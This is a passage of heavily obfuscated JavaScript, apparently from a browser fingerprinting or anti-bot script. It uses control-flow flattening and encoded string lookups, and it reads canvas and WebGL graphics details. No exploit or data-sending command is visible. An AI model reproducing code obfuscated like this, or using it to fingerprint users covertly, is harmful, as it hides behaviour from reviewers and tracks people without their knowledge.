fRV=hIV[r2];tGV+=Zf;var fGV=hT;}break;case zz:{tGV+=sU;Qn=Mc+xj+Aj+Bd*mH;cR=M3*Mc+kN-Bd;II=xj*kN+M3*mH+QG;Qc=Mc+Aj+DY;jN=mH+Mc-ED+xj+St;dh=xj-Aj+Bd+QG;}break;case kJ:{sh=MJM*Mc*ED+St-QG;On=MJM*xj-Mc+QG*M3;Ur=xj*St-Aj*DY+Mc;ltM=QG*MJM*mH-ED;tGV=LM;ktM=Bd*M3*Mc-St+MJM;A9M=DY-Aj+Bd*Mc*St;YXM=QG*kN-DY+MJM*ED;}break;case xM:{jB=St+mH-DY-Mc+Aj;tR=mH+St+kN+xj;OY=St+M3*Bd+mH-DY;tGV-=A2;Zl=kN-M3+QG+xj+St;}break;case wf:{WwM=MJM*xj+M3+Bd+St;Vq=Aj+xj+MJM+M3*St;EW=M3-Bd+St*xj-Mc;PsM=xj*ED*St-DY-Aj;n9M=ED-Mc+kN*MJM-QG;tGV=IK;W8=kN-ED+DY*Mc*MJM;}break;case wZ:{Bd=ED+DY-Mc;kN=Mc*ED*mH;Aj=ED*mH*DY-Bd;xj=Aj-kN+DY*ED-Bd;NY=Bd-kN+DY*xj+mH;tGV=zs;}break;case D2:{E8M=QG*Aj+Bd*MJM+kN;UwM=kN+M3+xj+Aj*MJM;sXM=St*M3-Mc*mH-MJM;mEM=Mc*mH*QG*Bd*xj;XcM=MJM*kN+QG*DY-St;RgM=ED*MJM-St+mH;xJM=kN*MJM-Aj+M3-Bd;V7V=ED+Mc+M3*St+Aj;tGV=Qf;}break;case FZ:{NW=mH*M3-Bd+MJM*Aj;tGV=xU;B2M=MJM*Aj-St+M3+QG;WN=Bd*ED*DY*Aj+MJM;IS=M3*St+MJM+kN+DY;}break;case wV:{CZM=Mc-Aj-St+MJM*Bd;tGV+=Ip;Jh=QG*MJM-St+DY+Bd;QL=Bd*MJM-M3-mH-Aj;SJM=xj*St-mH+MJM-QG;CL=MJM*Bd+Aj-ED-kN;}break;case sM:{kAM=QG*MJM+DY-St-Aj;N5M=M3+Aj-QG+MJM*xj;wSM=MJM*QG+M3+xj+kN;JLM=Mc*MJM+DY-QG;mtM=QG*MJM+Bd+kN*xj;tGV-=Ks;XS=xj*MJM-St-DY+Aj;}break;case TM:{QD=xj+St+kN;ml=kN*ED*Bd-St-xj;Kn=Aj+kN+xj+ED*M3;tGV=NV;Od=mH-DY-Bd+St*ED;n4=ED+St*Mc+Bd;DH=kN*xj+ED*DY+mH;Qh=DY*kN+Aj*xj-QG;}break;case Vf:{DcM=DY+Mc*St*xj+Bd;vDM=St*kN*DY-QG+Mc;tGV=sM;JIM=mH+QG*MJM-Bd*Mc;hP=xj*M3*Bd+Aj*Mc;zDM=kN+QG*St-M3+Mc;}break;case Xb:{BsV=MJM*DY+Mc-QG-kN;f1M=Mc*Bd*kN*Aj+QG;D5M=St*xj-QG+Mc*mH;NPM=DY+MJM*Aj-St+M3;khM=Bd-Aj+QG+Mc*MJM;tGV+=Vs;}break;case N0:{FIM=mH*xj*MJM+Bd+Mc;pkM=QG+MJM+DY*Mc*Bd;tGV+=wz;QJM=MJM*Bd+Aj*DY-M3;Kv=xj*St-kN+M3+Aj;K0M=MJM*xj-DY+ED-kN;djM=MJM+DY+M3*Bd-Mc;rx=St+M3*ED*DY*mH;}break;case j2:{v9M=mH+St+Bd*MJM+xj;bXM=QG*xj*Mc*ED+St;l2M=MJM-mH+Aj*kN*xj;tGV=q;UkM=xj+M3+Aj*kN*QG;c0M=Aj*MJM-Mc+M3;Ml=Bd*M3*DY+St;}break;case mk:{zSM=M3+Aj*mH+St+MJM;ZL=xj-Bd*kN+M3*MJM;D7M=MJM+xj*kN-mH+St;cCM=Mc+QG+Aj*MJM+St;RN=QG*MJM+xj*kN;hIM=St*kN*DY-Aj-ED;tGV+=EK;}break;case lJ:{JGM=MJM*mH*xj-Bd-QG;M8=MJM+kN+Aj*Bd;PL=MJM+M3*QG*kN;DMM=MJM*ED*Mc-Bd-DY;tGV=z7;z1M=mH+xj*MJM+Bd+kN;}break;case pK:{XgM=mH+M3*Aj*QG+Mc;g3=DY*Mc+MJM*Bd;U3=QG*xj-mH+Bd-kN;lxM=Bd*MJM+QG*kN+ED;tGV=Jf;}break;case fV:{tGV=r0;fZM=MJM+ED*St-Bd-xj;U9M=DY*ED*St*mH-Aj;VO=ED-St*xj+MJM*M3;t5=Mc+St+QG*Aj;RQ=ED*kN+QG+MJM+DY;t8=M3*St*Mc-kN-Bd;}break;case l9:{LHM=DY*kN*xj*ED-MJM;tGV=cK;WpM=MJM+St+Aj*Mc*M3;JEM=Bd*mH*MJM-QG*DY;tL=xj*St*ED-Aj-MJM;NO=Bd+St+xj+MJM-M3;ZHM=Aj-ED-St+xj*MJM;}break;case Dz:{EGM=Bd+MJM*ED+kN+Aj;FF=MJM+St*ED*kN-M3;tGV+=pb;gsM=St+Bd-mH+MJM*QG;APM=xj-QG+M3*kN*DY;ZW=QG*xj*M3-St-Aj;KA=DY*MJM-mH+xj*St;}break;case zs:{hT=+[];tGV=RK;QG=DY*Bd-Mc-ED-kN;B4=Mc+mH+kN-DY+QG;M3=mH*Bd+QG-xj+DY;St=mH-ED+QG*Bd-M3;}break;case X2:{rkM=St*ED*QG+Bd*mH;mkM=Mc-QG+Bd*St-DY;J6=DY+MJM*Mc+mH+QG;TRM=MJM+M3*St+ED+mH;C8=ED-xj+Bd*M3*Aj;tGV-=S0;sW=QG*ED+MJM-Aj-M3;}break;case q:{vB=Mc+ED+M3*xj*kN;p0M=MJM*Bd+St-xj-kN;c9M=Bd-ED+Aj*MJM-DY;tGV=mw;DsM=St*mH*Mc*Aj+xj;S6=QG*Aj*kN-Bd;PwM=Aj*MJM-M3-Mc;V7M=Aj*xj*M3+MJM-kN;UXM=ED*MJM-mH-M3-xj;}break;case Zb:{sN=xj*St+Bd+Aj+ED;JT=QG*Bd*M3-DY+St;tGV+=Iz;WKM=Aj+Mc*MJM*mH-DY;jYM=DY+Aj*kN*M3;J0M=QG*Bd*xj-DY;ImM=Bd+mH+Aj*QG*xj;KGM=mH-Aj+Bd+kN*MJM;WC=QG*kN+St-ED+M3;}break;case N9:{VUM=QG*Aj*kN+M3+St;tGV+=rz;IF=MJM+QG+xj*kN*Mc;SS=Mc*QG*M3*ED+St;HGM=MJM*Bd-St-Mc-DY;PtM=mH*Mc+QG*MJM-St;}break;case z7:{D2M=M3*QG*Aj+ED+MJM;tGV-=hw;tdM=MJM*M3-St-DY-QG;CmM=Mc*M3*DY*Bd;wA=St*Mc*kN-Bd+mH;}break;case ps:{srM=M3*St+mH+Bd-Mc;Q4=ED*QG*Mc*M3+xj;fjM=xj+DY*kN+Bd*MJM;frM=Bd*St*ED-Mc+DY;W1M=xj+M3+kN*MJM;ITM=Bd*M3+Aj*MJM+QG;jpM=Bd-ED+kN+Mc*MJM;tGV-=Rf;S4M=Mc-Aj*ED+St*M3;}break;case U9:{Lq=MJM*QG+Mc+Aj*xj;tB=QG+DY*Bd*St;q4=xj*Aj+M3*Bd*ED;ZT=Bd*MJM-ED-Aj*M3;h4M=Aj+xj*MJM+DY*kN;tGV=hf;r7M=QG+xj*Bd*Aj;}break;case Is:{zYM=Mc+St+QG*MJM+ED;b4M=DY*Aj*St+kN+QG;k0M=QG*MJM+St-mH;txM=MJM*DY-kN-M3+Mc;n5=MJM*Bd+xj*kN+Mc;CkM=xj*MJM+ED*M3*Bd;tGV=G;}break;case cK:{tGV+=t7;Xt=DY+ED*MJM-St-Mc;A0M=ED*M3+xj*MJM+DY;K4=St*M3*ED-DY+kN;QnM=QG*Bd*mH*xj+DY;pXM=QG*MJM-Aj*Bd+Mc;G7M=Bd*MJM-ED*QG;}break;case BZ:{j8=Mc+Bd+kN*St*ED;fL=DY+Mc*xj+St*kN;clM=mH*Aj*ED*xj*DY;npM=kN+ED*MJM+QG+St;DW=M3*xj*ED+mH-Bd;tGV=p0;SQ=Mc+kN+MJM*DY+Aj;x8=QG*Aj*M3-xj-St;}break;case zk:{lkM=kN-DY+ED+St*QG;WVM=St-Bd+Aj+QG*MJM;tGV-=JJ;FMM=Aj+kN*MJM+DY*Bd;czM=MJM*xj+QG+Bd+St;VmM=xj*MJM+Aj*DY+QG;CtM=MJM*Bd-xj*ED*Mc;fq=QG*St*ED+xj*Bd;w9M=MJM*kN+Aj*M3+xj;}break;case mZ:{HsV=xj+DY+St+MJM*QG;H1M=mH*MJM+kN+QG*M3;JdM=M3*Aj*Bd-Mc+St;kCM=DY*Bd*St*mH+Aj;tGV-=GM;mr=Aj*kN*ED*Bd;jIM=QG*Bd-mH+St*xj;v9V=DY-St+MJM*M3+xj;GBM=kN+MJM-QG+St*DY;}break;case wp:{Fr=DY+kN*MJM-mH+ED;tGV=Dz;LUM=Aj+QG-M3+MJM*Bd;bkM=kN+ED-Aj+QG*MJM;knM=Aj*MJM-St*Mc-ED;}break;case dV:{JZM=QG*MJM-Aj+DY+xj;wMM=St+MJM*ED-mH+Aj;c6=ED+St+Aj*MJM;mL=kN*MJM+DY-ED+QG;dF=Mc*MJM-kN+St*QG;Ll=M3*Aj*kN*mH+xj;tGV=Pk;jW=ED*DY*kN*M3-xj;}break;case NV:{Zg=QG*xj+mH-Bd-DY;fH=xj+kN*Mc+DY*QG;tO=MJM*M3-Bd*kN;JKM=Bd-St+DY+MJM*M3;tGV=bU;DQ=Mc+ED*kN-Bd+M3;BD=QG*Bd-M3+Aj+St;}break;case HM:{xW=DY-M3+St*xj;KL=Bd*M3-xj+MJM*Aj;hnM=QG*St-kN+Aj-xj;pT=M3+mH+QG*xj*kN;ZsM=ED*xj*St-MJM-QG;tGV=N0;YL=MJM+QG*Bd+Mc;Er=Aj+St+MJM+ED+Bd;}break;case A:{qO=Bd+kN+MJM*QG+ED;tGV=j2;ZxM=Aj*xj*DY+QG+MJM;MwV=MJM+DY*St+kN-xj;fA=M3+Bd*mH+MJM*QG;TS=St*Aj-ED-Mc+xj;HN=Mc+ED*DY+M3*St;S9M=ED*St+xj*MJM+M3;KXM=Aj*MJM-DY+QG+St;}break;case hM:{m3=Bd*mH*xj*Mc*ED;E8=Aj*MJM-Mc+St-mH;GT=M3*MJM-xj*DY;UP=MJM*M3+DY-Bd-kN;bS=ED-Bd+St*Aj*DY;tGV=Q9;WW=kN+St*Aj+QG*Bd;gMM=Mc+Aj+Bd*MJM*mH;Q8=Mc*xj+ED*MJM;}break;case Ms:{Dx=Mc+M3+QG*mH*MJM;w6=ED*MJM+kN-Aj+xj;Dr=M3*MJM-St-DY;tGV+=hs;YwM=DY+St*M3-Aj*QG;MzM=Mc-ED*QG+Aj*MJM;lW=MJM-Aj+kN*St+ED;}break;case L0:{E1M=xj*St-mH+MJM-DY;szM=MJM+DY*kN-M3*mH;bj=St*kN-MJM+xj+QG;ZP=M3+QG-Mc-mH+MJM;t0M=QG*St-kN*M3*ED;YE=MJM*mH-Bd+Mc+St;tGV-=HM;qW=Bd*St*kN;}break;case vf:{z9M=MJM*xj-Aj*ED;vA=Bd*St-ED;wsM=xj-mH-ED+MJM*QG;tGV-=G2;rjM=Bd*DY*St-xj+MJM;wT=Mc-mH+xj*MJM;QP=M3+Bd*MJM+DY+ED;}break;case EV:{var KcV=hIV[r2];tGV+=Kw;var IzV=hIV[V7];var IIV=hIV[Fk];var sxV=hIV[gV];if(d1(typeof IzV,Bv[ED])){IzV=QQ;}var DxV=tm([],[]);}break;case Ls:{mH=+ ! ![];Mc=mH+mH;tGV=wZ;ED=mH+Mc;DY=Mc-mH+ED;}break;case qk:{return [mH,hT,cS(mH),cS(Mc),XB,cS(Dd),Qc,cS(XB),cS(XB),Ph,cS(QG),cS(Dd),mH,XB,cS(Qc),cS(kN),Mc,cS(cB),cB,xj,Mc,ED,Aj,cS(QG),cS(QG),Bd,cS(ED),cS(Mc),xj,cS(jN),qc,kN,cS(Mc),cS(xj),dh,cS(Mc),cS(QG),cS(kN),cS(GW),[hT],cS(cR),Dd,QG,cS(GW),cS(DQ),DQ,QG,cS(Aj),Qc,cS(FR),cS(Mc),dh,cS(NY),XB,Aj,cS(Aj),xj,cS(xj),dh,cS(Mc),Aj,cS(ml),mB,cS(DY),ED,mH,Qc,cS(fB),jN,ED,cS(ml),[Dd],mH,cS(mH),DY,mH,QG,cS(B4),cS(Bd),cS(wP),St,cS(Mc),cS(QG),Bd,cS(Aj),cS(JY),Qc,kN,cS(Wb),XB,dh,cS(Qc),[QG],cS(Qn),JY,[Aj],cS(v8),cS(ED),cS(kN),ED,cS(Bd),mH,cS(Dd),mH,cS(gD),JY,FR,cS(xj),kN,mH,dh,cS(Qc),[QG],cS(JY),JY,B4,cS(B4),dh,cS(St),[hT],cS(cB),cR,DY,cS(xj),M3,kN,cS(mH),cS(GW),Bd,cS(ED),cS(mH),XB,cS(QG),cS(Aj),cS(Wb),GW,dh,cS(QG),Aj,DY,cS(c1),JY,Aj,ED,cS(B4),ED,cS(B4),dh,cS(JF),tR,cS(XB),cR,cS(XB),cS(Wb),[hT],Bd,M3,cS(ED),cS(dh),JY,cS(XB),Bd,cS(jB),ml,cS(XB),QG,kN,cS(FR),Wb,Aj,cS(Aj),QG,cS(Bd),FR,cS(xj),cS(B4),cS(Qn),cS(Bd),mH,t3,cS(Qc),JY,cS(Mc),FR,ED,cS(B4),mH,Qc,[M3],XB,cS(Dd),kN,cS(mH),wP,cS(t3),cS(Qc),hT,Dd,cS(DY),Bd,kN,cS(cR),cS(mH),cS(Mc),ED,cS(B4),ED,mH,QG,cS(M3),QG,cS(Wm),mB,cS(DY),dh,cS(mB),Qn,XB,cS(cR),cS(DQ),mB,DY,cS(DY),Dd,Ph,xj,cS(cR),Dd,cS(ED),cS(Bd),cS(OF),zn,JY,hT,cS(dh),xj,ED,DY,cS(ZR),[FR],OF,mH,B4,mH,cS(Mc),ED,cS(Wb),XB,mH,cS(ED),cS(Qc),cS(hr),[xj],wD,[ED],mH,M3,cS(Aj),cS(hr),sj,Bd,Bd,mH,cS(JY),Qc,cS(Dd),Mc,cS(MF),cS(kv),IE,Ph,cS(nt),sm,ED,cS(B4),mH,Qc,cS(fl),[FR],zA,ED,cS(hr),sj,[ED],mH,M3,cS(Aj),cS(TC),cS(FR),[xj],q5,XB,hT,cS(XB),cB,cS(Ov),sm,cS(Qc),[Aj],cS(mH),cS(Fj),Gn,xj,cS(Mc),mH,cS(ZR),hx,cS(Aj),cR,cS(XB),cS(hr),zn,cS(zn),OR,cS(xj),zW,cS(FR),cS(Dd),Qc,cS(ED),cS(Bt),OR,[ED],JY,cS(Bd),ED,cS(cR),cS(sP),mH,cS(QG),Gn,cS(xj),dh,cS(FR),Aj,cS(Dd),cS(JE),cS(Wb),cS(ED),QG,cS(Mc),Dd,cS(WH),HH,dh,cS(WH),t3,FR,cS(xj),Dd,cS(dh),ED,dh,n4,cS(Qc),cS(Aj),cS(kB),cS(zA),ED,DY,cS(Bd),Bd,cS(HH),dh,Aj,cS(kN),Bd,hT,cS(QG),Qc,cS(s5),mB,DY,cS(Mc),mH,FR,Dd,cS(Mc),cS(fB),[Dd],cS(Mc),cS(FR),JY,cS(Dd),kN,cS(mH),Mc,Dd,cS(s5),cB,Aj,cS(mH),cS(QG),cS(gD),qc,cS(xj),cS(Dd),ED,Qc,cS(v8),Wb,Qc,DY,cS(Qc),cS(kN),Mc,hT,mH,cS(mH),cS(Mc),JY,cS(XB),Bd,dh,hT,cS(DY),Qc,cS(Kn),[M3],[Mc],cS(Bd),mH,[Mc],M3,DY,cS(ED),JY,cS(JY),cS(q5),sP,Dd,cS(FR),M3,cS(Bt),hr,cS(Qc),Aj,ED,cS(B4),ED];}break;case QK:{var QGV=hIV[r2];var ClV=hT;tGV=Tk;}break;case M9:{var UbV=hIV[r2];var sbV=hIV[V7];tGV+=SJ;var VlV=tm([],[]);var CxV=gF(JG(sbV,cD[JG(cD.length,mH)]),v8);var OxV=lh[UbV];}break;case Fp:{var EIV=hIV[r2];TD=function(nYV,LxV){return dYV.apply(this,[M9,arguments]);};return DN(EIV);}break;case nM:{tGV=Uk;return w3(QK,[qYV]);}break;case Sw:{tGV=Uk;return [[Qn,cS(Mc),Aj,cS(Qc),Dd],[],[DY,cS(Bd),mH,DY],[Dd,cS(dh),Qc,cS(XB)],[],[],[],[xj,cS(Bd),cS(Mc),XB],[nt,mH,cS(mH),cS(zn)],[cS(DY),JY,cS(dh)],[QD,cS(Aj),cS(Dd)],[q5,cS(mH),cS(Bd)],[ZR,cS(Bd),cS(sm)]];}break;case Jw:{var BlV=hIV[r2];var mxV=hIV[V7];var jRV=hIV[Fk];var wdV=hIV[gV];tGV=Ps;var VmV=PN[Ov];var qYV=tm([],[]);}break;}}};var YmM=function zRV(JdV,SzV){'use strict';var zzV=zRV;switch(JdV){case gw:{var EYV=SzV[r2];var rlV=SzV[V7];cD.push(mkM);if(nN(rlV,null)||jT(rlV,EYV[tj()[Kt(hT)](jwM,kN)]))rlV=EYV[tj()[Kt(hT)].call(null,jwM,kN)];for(var kIV=hT,txV=new (Xp[tj()[Kt(Dd)].call(null,gN,JF)])(rlV);Wj(kIV,rlV);kIV++)txV[kIV]=EYV[kIV];var hdV;return cD.pop(),hdV=txV,hdV;}break;case n9:{var XbV=SzV[r2];var l1V=SzV[V7];cD.push(jL);var QmV=nN(null,XbV)?null:Wr(tj()[Kt(dh)](RH,Pr),typeof Xp[SC()[lE(FR)](Mv,hzM)])&&XbV[Xp[SC()[lE(FR)].apply(null,[Mv,hzM])][NR(typeof gG()[TI(dh)],'undefined')?gG()[TI(c1)].call(null,K1,fh):gG()[TI(B4)](OCM,FZM)]]||XbV[IG()[Pd(c1)](PS,QG,PS,Pv)];if(Wr(null,QmV)){var B1V,QRV,ZmV,ZCV,UdV=[],mCV=Hc(hT),SxV=Hc(mH);try{var bcV=cD.length;var dpV=Hc([]);if(ZmV=(QmV=QmV.call(XbV))[gG()[TI(kv)](JY,UJM)],d1(hT,l1V)){if(NR(Xp[Yx()[J1(mH)].call(null,wJM,G1,vQ,kN)](QmV),QmV)){dpV=Hc(Hc([]));return;}mCV=Hc(ZY[mH]);}else for(;Hc(mCV=(B1V=ZmV.call(QmV))[Yx()[J1(GW)](IW,B4,LF,DY)])&&(UdV[IG()[Pd(M3)](Wb,MF,Gn,TR)](B1V[nY()[Fx(Dd)](ED,NO,fY,Qh)]),NR(UdV[tj()[Kt(hT)](TRM,kN)],l1V));mCV=Hc(ZY[Mc]));}catch(DcV){SxV=Hc(hT),QRV=DcV;}finally{cD.splice(JG(bcV,mH),Infinity,jL);try{var qpV=cD.length;var PkV=Hc(Hc(r2));if(Hc(mCV)&&Wr(null,QmV[nY()[Fx(kB)].apply(null,[Hc({}),Zg,Zj,kB])])&&(ZCV=QmV[nY()[Fx(kB)](Hc(mH),Zg,Zj,Hc(Hc(mH)))](),NR(Xp[Yx()[J1(mH)].call(null,wJM,wD,vQ,kN)](ZCV),ZCV))){PkV=Hc(Hc(V7));return;}}finally{cD.splice(JG(qpV,mH),Infinity,jL);if(PkV){cD.pop();}if(SxV)throw QRV;}if(dpV){cD.pop();}}var SdV;return cD.pop(),SdV=UdV,SdV;}cD.pop();}break;case Dw:{var dGV=SzV[r2];cD.push(J6);if(Xp[tj()[Kt(Dd)].call(null,ct,JF)][SC()[lE(WC)].apply(null,[pH,sWM])](dGV)){var zlV;return cD.pop(),zlV=dGV,zlV;}cD.pop();}break;case zf:{var DGM=SzV[r2];return DGM;}break;case M0:{cD.push(E1M);if(Hc(br(gG()[TI(xx)](Bd,IzM),Xp[IG()[Pd(Kn)].apply(null,[G1,Ed,hx,Cc])]))){var ftV;return cD.pop(),ftV=null,ftV;}var rCV=Xp[IG()[Pd(Kn)].apply(null,[Hc(Hc([])),Ed,JE,Cc])][gG()[TI(xx)].call(null,Bd,IzM)];var KGV=rCV[Mx()[NI(cP)](hT,Hc(Hc([])),Qc,PS,WvM)];var bjV=rCV[d1(typeof tj()[Kt(PS)],tm([],[][[]]))?tj()[Kt(mH)].call(null,rkM,LxM):tj()[Kt(JI)](An,sP)];var pIV=rCV[gG()[TI(Pr)](ZS,EUM)];var BGV;return BGV=[KGV,d1(bjV,hT)?hT:jT(bjV,ZY[Mc])?cS(ZY[mH]):cS(Mc),pIV||Yx()[J1(jB)](zEM,n4,dC,DY)],cD.pop(),BGV;}break;case EV:{cD.push(jzM);var IdV={};var LkV={};try{var gGV=cD.length;var VkV=Hc([]);var bIV=new (Xp[Yx()[J1(kv)].apply(null,[nEM,OR,HH,dh])])(ZY[Mc],hT)[SC()[lE(Od)](tR,HsV)](GE()[mn(Wb)](tR,wD,YI,m3,HH,Bd));var pcV=bIV[gG()[TI(pC)](NE,Fr)](d1(typeof IG()[Pd(pH)],tm('',[][[]]))?IG()[Pd(Bd)].call(null,wD,sI,DH,Yv):IG()[Pd(ZR)].call(null,hT,Yt,Ov,Qq));var pYV=bIV[gG()[TI(JI)](ZR,FbM)](pcV[tj()[Kt(QY)](Ul,Sj)]);var QzV=bIV[gG()[TI(JI)].call(null,ZR,FbM)](pcV[IG()[Pd(G1)](fB,xn,WB,rnM)]);IdV=UD(Tw,[gG()[TI(pH)].call(null,Kn,DhM),pYV,gG()[TI(szM)](VdM,P4),QzV]);var wkV=new (Xp[Yx()[J1(kv)].call(null,nEM,fH,HH,dh)])(hT,hT)[SC()[lE(Od)].call(null,tR,HsV)](d1(typeof IG()[Pd(GW)],'undefined')?IG()[Pd(Bd)](nt,EGM,Zl,blM):IG()[Pd(gQ)].call(null,tR,Gn,JY,sYM));var UlV=wkV[gG()[TI(pC)].call(null,NE,Fr)](IG()[Pd(ZR)].apply(null,[sm,Yt,ZR,Qq]));var qcV=wkV[gG()[TI(JI)](ZR,FbM)](UlV[tj()[Kt(QY)].apply(null,[Ul,Sj])]);var SlV=wkV[d1(typeof gG()[TI(JY)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[cmM,kF]):gG()[TI(JI)](ZR,FbM)](UlV[IG()[Pd(G1)](Hc(Hc(hT)),xn,t5,rnM)]);LkV=UD(Tw,[d1(typeof IG()[Pd(kB)],tm('',[][[]]))?IG()[Pd(Bd)](Hc(Hc(mH)),PwM,xx,kCM):IG()[Pd(sB)](Kn,BD,QG,YzM),qcV,SC()[lE(szM)].apply(null,[Qc,G6]),SlV]);}finally{cD.splice(JG(gGV,mH),Infinity,jzM);var rtV;return rtV=UD(Tw,[nY()[Fx(Ov)](hx,GL,F5,xj),IdV[gG()[TI(pH)](Kn,DhM)]||null,d1(typeof nY()[Fx(OR)],tm('',[][[]]))?nY()[Fx(ED)](zr,VmM,l2M,Aj):nY()[Fx(jc)](M3,JF,DI,BD),IdV[gG()[TI(szM)](VdM,P4)]||null,Yx()[J1(St)](E4M,Mc,n7M,M3),LkV[IG()[Pd(sB)](JY,BD,Mc,YzM)]||null,nY()[Fx(Od)](dh,QG,j3,Ov),LkV[NR(typeof SC()[lE(WH)],'undefined')?SC()[lE(szM)].apply(null,[Qc,G6]):SC()[lE(xj)](PQ,n9M)]||null]),cD.pop(),rtV;}cD.pop();}break;case Tw:{var SUM=SzV[r2];cD.push(Kn);if(d1([NR(typeof tj()[Kt(ED)],tm([],[][[]]))?tj()[Kt(Qh)].call(null,w9M,GJM):tj()[Kt(mH)](OsV,HmM),NR(typeof tj()[Kt(QD)],tm([],[][[]]))?tj()[Kt(sB)].call(null,NcM,QY):tj()[Kt(mH)].apply(null,[dzM,ZP]),NR(typeof nY()[Fx(jc)],'undefined')?nY()[Fx(xx)](fB,Qh,H9M,kB):nY()[Fx(ED)].call(null,wP,zA,WB,Hc(hT))][NR(typeof Yx()[J1(t3)],tm(SC()[lE(kN)].apply(null,[mH,AxM]),[][[]]))?Yx()[J1(t3)](Yt,PS,hT,Aj):Yx()[J1(ED)](WJM,DH,dF,vP)](SUM[SC()[lE(sm)](NzM,OKM)][nY()[Fx(sd)](Hc(Hc({})),XJM,NS,Hc(Hc(hT)))]),cS(mH))){cD.pop();return;}Xp[SC()[lE(pH)](Dd,KE)](function(){var VUV=Hc(Hc(r2));cD.push(OgM);try{var gUV=cD.length;var CRV=Hc(Hc(r2));if(Hc(VUV)&&SUM[SC()[lE(sm)](NzM,xD)]&&(SUM[SC()[lE(sm)](NzM,xD)][IG()[Pd(t5)](pC,WH,Wm,MK)](SC()[lE(PB)].call(null,YL,C6))||SUM[SC()[lE(sm)](NzM,xD)][IG()[Pd(t5)](OR,WH,QG,MK)](tj()[Kt(r4)].apply(null,[GT,Mc])))){VUV=Hc(Hc([]));}}catch(QYV){cD.splice(JG(gUV,mH),Infinity,OgM);SUM[SC()[lE(sm)](NzM,xD)][Mx()[NI(cR)](K1,nt,Qc,DQ,KHM)](new (Xp[NR(typeof tj()[Kt(WH)],tm([],[][[]]))?tj()[Kt(wGM)].call(null,jd,WB):tj()[Kt(mH)](Fr,vA)])(nY()[Fx(zr)](Hc(Hc({})),cP,JQ,Hc({})),UD(Tw,[gG()[TI(R9M)](sd,qkM),Hc(Hc([])),d1(typeof gG()[TI(U3)],'undefined')?gG()[TI(B4)].apply(null,[BT,U7M]):gG()[TI(XJM)](hB,cmM),Hc(Hc(r2)),SC()[lE(R9M)](V8,Dx),Hc(Hc({}))])));}if(Hc(VUV)&&d1(SUM[IG()[Pd(pH)](Hc({}),qc,Pr,lg)],AC()[MI(gD)].apply(null,[sm,cP,pC,GO,cR,cB]))){VUV=Hc(Hc([]));}if(VUV){SUM[SC()[lE(sm)].call(null,NzM,xD)][Mx()[NI(cR)](K1,JI,Qc,Fj,KHM)](new (Xp[NR(typeof tj()[Kt(sm)],tm('',[][[]]))?tj()[Kt(wGM)](jd,WB):tj()[Kt(mH)](ZUM,b2M)])(NR(typeof SC()[lE(sP)],tm('',[][[]]))?SC()[lE(XJM)].call(null,GL,rCM):SC()[lE(xj)].apply(null,[BA,sq]),UD(Tw,[d1(typeof gG()[TI(t3)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[lMM,M6]):gG()[TI(R9M)](sd,qkM),Hc(Hc([])),gG()[TI(XJM)](hB,cmM),Hc(V7),SC()[lE(R9M)].call(null,V8,Dx),Hc(Hc([]))])));}cD.pop();},hT);cD.pop();}break;case QK:{cD.push(j2M);throw new (Xp[tj()[Kt(Wb)](AH,GL)])(Mx()[NI(Wb)].call(null,E4M,q5,NO,zA,DI));}break;case Gz:{var AYV=SzV[r2];var YzV=SzV[V7];cD.push(JGM);if(nN(YzV,null)||jT(YzV,AYV[tj()[Kt(hT)](nJM,kN)]))YzV=AYV[tj()[Kt(hT)](nJM,kN)];for(var vxV=hT,MxV=new (Xp[tj()[Kt(Dd)].apply(null,[kt,JF])])(YzV);Wj(vxV,YzV);vxV++)MxV[vxV]=AYV[vxV];var KpV;return cD.pop(),KpV=MxV,KpV;}break;case U7:{var PtV=SzV[r2];var SIV=SzV[V7];cD.push(M8);var kdV=nN(null,PtV)?null:Wr(tj()[Kt(dh)](j3,Pr),typeof Xp[SC()[lE(FR)](Mv,c2M)])&&PtV[Xp[SC()[lE(FR)](Mv,c2M)][gG()[TI(c1)].call(null,K1,H9M)]]||PtV[IG()[Pd(c1)](Hc(Hc(mH)),QG,Kn,JdM)];if(Wr(null,kdV)){var BcV,cpV,xCV,h1V,gIV=[],QUV=Hc(hT),dmV=Hc(mH);try{var HtV=cD.length;var XGV=Hc([]);if(xCV=(kdV=kdV.call(PtV))[gG()[TI(kv)](JY,dnM)],d1(hT,SIV)){if(NR(Xp[Yx()[J1(mH)].apply(null,[JW,jN,vQ,kN])](kdV),kdV)){XGV=Hc(Hc([]));return;}QUV=Hc(Gb[gG()[TI(GW)](CMM,dzM)]());}else for(;Hc(QUV=(BcV=xCV.call(kdV))[Yx()[J1(GW)](Fv,Pr,LF,DY)])&&(gIV[d1(typeof IG()[Pd(M3)],'undefined')?IG()[Pd(Bd)](fl,ZL,II,DsM):IG()[Pd(M3)](MF,MF,cR,Ac)](BcV[d1(typeof nY()[Fx(v8)],tm([],[][[]]))?nY()[Fx(ED)](Ov,zzM,mtM,WC):nY()[Fx(Dd)].apply(null,[St,NO,w7M,kB])]),NR(gIV[tj()[Kt(hT)].call(null,YI,kN)],SIV));QUV=Hc(ZY[Mc]));}catch(CGV){dmV=Hc(hT),cpV=CGV;}finally{cD.splice(JG(HtV,mH),Infinity,M8);try{var TmV=cD.length;var LYV=Hc(Hc(r2));if(Hc(QUV)&&Wr(null,kdV[nY()[Fx(kB)].apply(null,[wD,Zg,THM,sm])])&&(h1V=kdV[nY()[Fx(kB)].apply(null,[Bt,Zg,THM,sj])](),NR(Xp[Yx()[J1(mH)](JW,Dd,vQ,kN)](h1V),h1V))){LYV=Hc(Hc(V7));return;}}finally{cD.splice(JG(TmV,mH),Infinity,M8);if(LYV){cD.pop();}if(dmV)throw cpV;}if(XGV){cD.pop();}}var blV;return cD.pop(),blV=gIV,blV;}cD.pop();}break;}};var SEM;var np;function IG(){var GCV=[]['\x6b\x65\x79\x73']();IG=function(){return GCV;};return GCV;}function nY(){var zbV=Object['\x63\x72\x65\x61\x74\x65']({});nY=function(){return zbV;};return zbV;}var QQ;var lh;function FL(){var KYV=function(){};FL=function(){return KYV;};return KYV;}var DN;function TI(YlV){return SO()[YlV];}function Pd(FdV){return SO()[FdV];}var J5;var FG;function MI(OjV){return Z5()[OjV];}var AS;var IN;var PN;var I8;var Z3;var JO;function jkV(kUV){kUV=kUV?kUV:hW(kUV);var gpV=TO(Sv(kUV,mH),ZY[hT]);if(TO(mx(mx(CA(kUV,QG),CA(kUV,kN)),kUV),mH)){gpV++;}return gpV;}function sQ(N1V){return Z5()[N1V];}var nL;var FQ;function mn(ZGV){return Z5()[ZGV];}var ZY;var 